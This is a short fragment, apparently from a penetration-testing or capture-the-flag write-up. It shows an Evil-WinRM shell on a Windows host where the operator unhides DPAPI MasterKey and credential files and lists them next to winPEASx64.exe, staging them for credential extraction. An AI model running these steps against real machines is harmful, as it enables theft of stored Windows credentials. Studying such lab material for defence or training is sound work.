 + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> attrib -s -h MasterKey
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> ls
Directory: C:\Users\steph.cooper\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 7:40 AM 740 MasterKey
-a---- 10/5/2025 11:59 PM 10166784 winPEASx64.exe
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> attrib -s -h CredFile1
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> attrib -s -h CredFile2
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> dir
Directory: C:\Users\steph.cooper\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:14 AM 11068 CredFile1
-a---- 3/8/2025 7:54 AM 414 CredFile2
-a---- 3/8/2025 7:40 AM 740 MasterKey
-a---- 10/5/2025 11:59 PM 10166784 winPEASx64.exe
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads>